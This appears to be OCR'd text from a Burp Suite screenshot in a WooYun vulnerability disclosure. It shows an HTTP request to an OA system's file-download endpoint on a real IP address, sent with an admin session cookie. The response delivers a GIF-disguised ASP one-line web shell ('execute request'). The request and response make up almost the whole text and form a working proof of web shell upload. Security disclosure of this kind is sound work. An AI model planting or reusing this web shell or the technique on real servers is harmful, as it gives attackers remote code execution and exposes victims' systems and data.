 Go Cancel < ▼ > ▼ Target: https://60.10.8.161
Request
Raw Params Headers Hex
GET
/OAsys/Info/WebLoad.aspx?fileType=ProtectFiles&path=System/User/2015/11/04/f0
de48e5-3155-477a-8e0e-c2861c138c75.aspx&name= HTTP/1.1
Host: 60.10.8.161
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101
Firefox/41.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://60.10.8.161/SYSManage/User/UserInfoAddUpdate.aspx?EmployeeID=56c1f683
-fd74-49d9-8130-af44500e6069&PageId=UserUpdate&title=%u4FEE%u6539%u7528%u6237
&path=%u9996%u9875%26nbsp%3B%3E%26nbsp%3B%u4FEE%u6539%u7528%u6237
Cookie: ASP.NET_SessionId=ghqclkhigrmideo13qsaks34;
WDLY_EmployeeSessionKey=UserSession_3dd7f67d-060b-4fc5-ae22-0f8c075646bf;
WDLY_EmployeeLoginName=Admin;
WDLY_EmployeeSessionSafeKey=hOosPKDL77dLM3OHmjPiRcmlgF89G6/TT+d+I5PW3qvRoG2Sk
6RyU5tpOlORWOGCseMf3eA1OtLtIncvpjTMh3IJF/fGOQM5GSpp9YWAZhR5Rty9TO5hiVCkz2DY8c
7H
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/1.5.2
Date: Wed, 04 Nov 2015 09:10:22 GMT
Content-Type: application/octet-stream
Content-Length: 35
Connection: keep-alive
Cache-Control: private
X-AspNet-Version: 4.0.30319
Content-Disposition: attachment;  filename=
X-Powered-By: ASP.NET
GIF89a
<%execute request("value")%>
www.wooyun.org